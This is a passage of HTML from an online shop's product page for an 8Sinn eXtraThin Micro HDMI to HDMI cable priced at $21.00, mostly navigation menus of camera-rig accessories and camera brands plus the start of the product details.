    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-currency-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="language-USD">
                <span>USD</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.8sinn.com\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWV4dHJhdGhpbi1taWNyby1oZG1pLWhkbWktY2FibGUtODBjbS5odG1s"}}'>EUR - Euro</a>
                    </li>
                                                                <li class="currency-PLN switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.8sinn.com\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWV4dHJhdGhpbi1taWNyby1oZG1pLWhkbWktY2FibGUtODBjbS5odG1s"}}'>PLN - Polish Zloty</a>
                    </li>
                                                                </ul>
    </div>
</div>
		</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
					<ul class="header__toplinks header links ox-move-item ox-move-item-store.links" data-bind="scope: 'customer'">
							<li><a href="https://www.8sinn.com/customer/account/">My Account</a></li>
											<li class="checkout-link"><a href="https://www.8sinn.com/checkout/">Checkout</a></li>
			<!-- ko if: customer().fullname  -->
			<li data-bind="style: {'display': customer().fullname ? 'block' : 'none' }"
				style="display:none"><a
						href="https://www.8sinn.com/customer/account/logout/">Log Out</a></li>
			<!-- /ko -->
			<!-- ko ifnot: customer().fullname  -->
			<li><a href="https://www.8sinn.com/customer/account/login/referer/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWV4dHJhdGhpbi1taWNyby1oZG1pLWhkbWktY2FibGUtODBjbS5odG1s/"
				   style="display:block">Log In</a></li>
			<li><a href="https://www.8sinn.com/customer/account/create/"
				   style="display:block">Create an account</a></li>
			<!-- /ko -->
			</ul>
					
			
		
<div data-block="minicart" class="minicart-wrapper ox-move-sticky&#x20;ox-move-sticky-header.main.right&#x20;ox-move-item&#x20;ox-move-item-header.main.right  header__item--with-text">
    <a class="action showcart" href="https://www.8sinn.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--bag" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-cart-icon"></use></svg>        <span class="text ">my cart</span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Product added to cart</span></div>                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>	</div>
</div>								<div class="header__content flex-row search-visible">
					<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
						<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon hamburger-menu-icon-small" aria-label="Navigation">
            <span></span><span></span><span></span>
        </div>
        <span>Navigation</span>
</div>						<nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled " data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "autoOpen": "0",
	 "autoOpenLast": "",
	 "doNotClose": ""
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  category-item first level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="#" data-url="custom"  class="level-top" ><span class="name">Products</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/cages.html"  class="" ><span class="name">Cages</span></a></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/handles-accessories.html"  class="" ><span class="name">Handles &amp; Accessories</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/handles-accessories/top-handles.html" ><span class="name">Top Handles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/handles-accessories/side-handles.html" ><span class="name">Side Handles</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/handles-accessories/wooden-handles.html" ><span class="name">Wooden Handles</span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/nato-rails.html"  class="" ><span class="name">NATO Rails</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/baseplates-dovetail-plates.html"  class="" ><span class="name">Baseplates &amp; Dovetail Plates</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/shoulder-pads-supports.html"  class="" ><span class="name">Shoulder Pads &amp; Supports</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/shoulder-rigs.html"  class="" ><span class="name">Shoulder Rigs</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/rod-supports.html"  class="" ><span class="name">Rod Supports</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/rods-accessories.html"  class="" ><span class="name">Rods &amp; Accessories</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/battery-plates.html"  class="" ><span class="name">Battery Plates</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/cheese-plates.html"  class="" ><span class="name">Cheese Plates</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/tripod-plates.html"  class="" ><span class="name">Tripod Plates</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/monitor-accessories.html"  class="" ><span class="name">Monitor Accessories</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/hdmi-cables.html"  class="" ><span class="name">HDMI Cables</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-support.html"  class="" ><span class="name">Lens Support</span></a></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-adapters.html"  class="" ><span class="name">Cinema Lens Adapters</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-adapters/pl-to-rf.html" ><span class="name">RF to PL</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-adapters/pl-to-e-mount.html" ><span class="name">E-Mount to PL</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-adapters/pl-to-l-mount.html" ><span class="name">L-Mount to PL</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-adapters/pl-to-micro-4-3-mount-mft.html" ><span class="name">Micro 4/3-Mount (MFT) to PL</span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/lens-adapters-supports.html"  class="" ><span class="name">Lens Adapters Supports</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/cine-body-caps.html"  class="" ><span class="name">Cine Body Caps</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/ssd-holders.html"  class="" ><span class="name">SSD Holders</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/hand-straps.html"  class="" ><span class="name">Hand Straps</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/products/screws.html"  class="" ><span class="name">Screws</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/products/tripods.html"  class="" ><span class="name">Tripods</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/products/gimbal-head.html"  class="" ><span class="name">Gimbal Head</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/products/ball-head.html"  class="" ><span class="name">Ball Head</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/products/tripod-accessories.html"  class="" ><span class="name">Tripod Accessories</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/products/flash-brackets.html"  class="" ><span class="name">Flash Brackets</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/products/monopod.html"  class="" ><span class="name">Monopod</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="#" data-url="custom"  class="level-top" ><span class="name">Select by Brand</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="column-max-width"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/atomos.html"  class="" ><span class="name">Atomos</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/atomos/ninja-v.html" ><span class="name">Ninja V / V+ / ULTRA</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/atomos/shinobi.html" ><span class="name">Shinobi</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/blackmagic-design.html"  class="" ><span class="name">BlackMagic Design</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/blackmagic-design/micro-studio-camera-4k-g2.html" ><span class="name">Micro Studio Camera 4K G2</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/blackmagic-design/pocket-cinema-camera-4k-6k.html" ><span class="name">Pocket Cinema Camera 4K / 6K</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/blackmagic-design/pocket-cinema-camera-6k-pro.html" ><span class="name">Pocket Cinema Camera 6K Pro / 6K G2</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/blackmagic-design/cinema-camera-6k.html" ><span class="name">Cinema Camera 6K</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/select-by-brand/blackmagic-design/pyxis-6k.html" ><span class="name">Pyxis 6K</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/canon.html"  class="" ><span class="name">Canon</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-r-r5-r6-r6-mark-ii.html" ><span class="name">EOS R / R5 / R6 / R6 Mark II</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-r5-mark-ii.html" ><span class="name">EOS R5 Mark II</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-r5-c.html" ><span class="name">EOS R5 C</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-r7.html" ><span class="name">EOS R7</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-r8.html" ><span class="name">EOS R8</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-c50.html" ><span class="name">EOS C50</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/select-by-brand/canon/c70.html" ><span class="name">EOS C70</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/select-by-brand/canon/eos-c80.html" ><span class="name">EOS C80</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/fuji.html"  class="" ><span class="name">FujiFilm</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/fuji/x-t3.html" ><span class="name">X-T3</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/fuji/x-t4.html" ><span class="name">X-T4</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/fuji/x-h2-x-h2s.html" ><span class="name">X-H2 / X-H2S</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/leica.html"  class="" ><span class="name">Leica</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/leica/sl2-sl2-s.html" ><span class="name">SL2 / SL2-S</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/nikon.html"  class="" ><span class="name">Nikon</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/nikon/z6-z7.html" ><span class="name">Z6 / Z7 / Z6 II / Z7 II</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic.html"  class="" ><span class="name">Panasonic</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/select-by-brand/panasonic/bgh1.html" ><span class="name"> BS1H / BGH1 / AW-UB50 4K</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/s5.html" ><span class="name">S5</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/lumix-s9.html" ><span class="name">LUMIX S9</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/lumix-g9ii.html" ><span class="name">LUMIX G9II</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/lumix-s5ii.html" ><span class="name">LUMIX S5II / S5IIX</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/gh5-gh5s.html" ><span class="name">GH5 / GH5M2 / GH5s</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/gh6.html" ><span class="name">Lumix GH6 / GH7</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/s1h.html" ><span class="name">S1 / S1R / S1H </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/panasonic/eva1.html" ><span class="name">EVA1</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/red.html"  class="" ><span class="name">RED</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/red/komodo.html" ><span class="name">Komodo / Komodo-X</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/red/v-raptor.html" ><span class="name">V-Raptor</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sigma.html"  class="" ><span class="name">Sigma</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sigma/fp-l.html" ><span class="name">FP / FP L</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony.html"  class="" ><span class="name">Sony</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony/a7iii-a7riii.html" ><span class="name">a7III / a7RIII</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony/a7siii.html" ><span class="name">A7S III / A7 IV / A7R V</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony/a7riv.html" ><span class="name">A7RIV</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony/a1.html" ><span class="name">A1</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony/fx3.html" ><span class="name">FX3 / FX30</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/sony/fx6.html" ><span class="name">FX6</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/z-cam.html"  class="" ><span class="name">Z CAM</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/select-by-brand/z-cam/e2-s6-f6-f8.html" ><span class="name">E2-S6/F6/F8/M4</span></a></div></li></ul></div></li></ul></div></li><li  class="level0  category-item level-top ox-dropdown--megamenu" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/what-s-new-products" data-url="custom"  class="level-top" ><span class="name">What&#039;s New</span></a></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/b-stock.html"  class="level-top" ><span class="name">B-Stock</span></a></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/sale.html"  class="level-top" ><span class="name">Sale</span></a></div></li><li  class="level0  category-item level-top ox-dropdown--megamenu" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.8sinn.com/contact" data-url="custom"  class="level-top" ><span class="name">Contact Us</span></a></div></li><li  class="level0  category-item last level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.8sinn.com/promediagear.html"  class="level-top" ><span class="name">ProMediaGear</span></a></div></li>	</ul>
</nav>											</div>
					<div class="flex-right flex-row modal__right" data-move-mobile="header.main.right" data-move-sticky="header.main.right">
						<div class="block block-search header__item header__item-search block-search--type-panel">
	<div  class="block block-content">
		<div class="header__search-wrapper ox-move-item ox-move-item-search.slideout">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://www.8sinn.com/catalogsearch/result/" method="get">
                								<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://www.8sinn.com/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Search"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Search</label>
								</div>
							</div>
							<div class="nested">
    <a class="action advanced" href="https://www.8sinn.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
						</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Go"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
			<div class="block block-content block-content-slideout" data-move-mobile="search.slideout" data-move-sticky="search.slideout"
			 style="display:none" data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
			 "defaultModalClass": "ox-dialog",
			 "triggerTarget":".js-action-search-slideout",
			 "closeButtonTrigger": ".ox-overlay-close-btn",
			 "overlayClass":"ox-slideout-shadow",
			 "timeout": "1000",
			 "closeOnEscape": true,
			 "closeOnMouseLeave": false,
			 "hoverOpen": false,
			 "type": "slideout",
			 "positionSlideout":"top",
			 "htmlClass":"ox-fixed"
			 }}'>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search" width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
											</div>
				</div>
			</div>
		</div>
	</div>
		</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message' }, visible: updateHeight()">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, visible: updateHeight(), afterRender: purgeMessages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
</div>

</div><div class="columns"><div class="column main"><div id="athlete2_product_info" class="athlete2_product_info__wrapper"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.8sinn.com/media/catalog/product/cache/0548c8b505c92b87f52a1f9aa8370d97/8/s/8sinn_micro_hdmi_hdmi_cable_80cm_1_1.jpg"
    />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm</span>    </h1>
    </div>



    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.8sinn.com/8sinn-extrathin-micro-hdmi-hdmi-cable-80cm.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
    <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="60" data-price-box="product-id-60">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-60"                data-price-amount="21"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$21.00</span></span>
        </span>

</div><div class="product-info-stock-sku">
